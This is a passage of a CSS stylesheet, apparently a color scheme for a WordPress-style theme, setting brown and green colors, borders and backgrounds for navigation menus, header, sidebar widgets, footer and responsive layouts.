	border-bottom: 2px solid #795135;
}
.stickynav {
	background: #2f1604;
	border-top: 2px solid #795135;
	border-bottom: 2px solid #795135;
}
.nav-menu li {
	border-right: none;
}
.nav-menu li:first-child, .wide-header .nav-menu li:first-child {
	border-left: none;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
	background-color: #76370a;
	color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #1e0e02;
	border: 2px solid #438f35;
	border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
	border-top: 1px solid #438f35;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
	background-color: #194d0b;
}
.site-header .search-field:active,
.site-header .search-field:focus {
	border: 2px solid #795135;
}
#header-wrap {
	background: #489f36 url(images/bg-top.jpg) repeat-x top left;
}
.natty #header-wrap {
	background: #489f36 url(images/bg-top1.jpg) repeat-x top left;
}
#header-social-icons .social-icons-menu li a:hover, #header-social-icons .social-icons-menu li a:hover:before  {
	background: #2f1604;
}
#logo .site-title, #logo a:hover .site-title, #logo .site-description {
	color: #fff;
}
a:hover, a:active, .post-title a:hover, .post-title a:active, .widget a:hover, .widget a:active, .postmeta a:hover, .postmeta a:active{
	color: #144108;
}
#sidebar .widgettitle, #frontpage-magazine-widgets .widget .widgettitle, .widget-tabnavi, .widget-tabnavi {
	background: #347620;
	border: 1px solid #347620;
}
.wide-header #content-wrap {
	border: 1px solid #968579;
	margin:0.6em auto 0.95em;
	box-shadow: none;
}
#footer-widgets-bg {
	background-color: #19390f;
	border-top: 0.35em solid #795135;
}
#sidebar {
	margin-top: 1.25em;
	margin-bottom: 1em;
	padding: 0 1em 0 0;
	background: none;
}
.rlayout #sidebar {
	padding: 0 0 0 1em;
    background: none;
}
#sidebar .widget {
	background: #fefefe;
	border: 1px solid #d3d2d2;
	padding: 0.75em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 0;
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
	padding: 2px;
    max-width: 55px;
	border: 1px solid #ddd;
}
.widget-tabbed .tabdiv li.widget-thumb {
    border-bottom: 1px solid #ededed;
    padding: 0.3em 0 0.3em 0.4em;
}
#sidebar .sideleft .widget, #sidebar .sideright .widget {
    border: 1px solid #ddd;
}
.wd4 #banner-125 img {
    margin: 6px;
    padding: 4px;
}
#footer {
	background-color: #0b1a07;
}
.scrollToTop {
    background: #19390f;
    border: 4px solid #0b1a07;
}
.scrollToTop:hover {
    background: #2a6617;
}
.scrollToTop:before {
	color: #fff;
}
.type-post, .type-page, .type-attachment {
    border-bottom: 0;
}
.postinfo {
	clear: both;
	margin: 0 0 2em 0;
    background-color: #efefef;
    border: 1px dotted #cccccc;
    padding: 10px;
}
@media only screen and (min-width: 60em) {
#logo {
	margin: 1em 0 0;
}
#header-banner {
	margin: 1em 0 0 0;
}
.natty #logo {
	margin: 0;
}
.natty #header-banner {
	margin: 0;
}
#frontpage-slider .pmsslide .slide-entry {
    padding: 0.3em 1.2em;
}
.widget-category-posts .post-title {
    font-size: 1.5em;
}
.category-posts-columns .entry p {
    margin: 0 0 0.55em;
    font-size: 0.9em;
    line-height: 1.5em;
}
#frontpage-slider .pmsslide img {
    border: 1px solid #d3d2d2;
}
#content {
    padding: 1.25em 1.25em 0;
}
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
.toggled-on .nav-menu > li a:hover,
.toggled-on .nav-menu > ul a:hover {
	background-color: #a36f49;
	color: #fff;
}
.toggled-on .nav-menu .sub-menu,
.toggled-on .nav-menu .children {
	background-color: #532808;
}
#header-wrap, .natty #header-wrap  {
	background: #489f36;
}
#topnav-menu li.current_page_item a, #topnav-menu li.current-menu-item a {
	background: #347620;
}
#sidebar {
	clear: both;
	margin: 1em 0 0;
	padding:1em;
	width: 100%;
}
}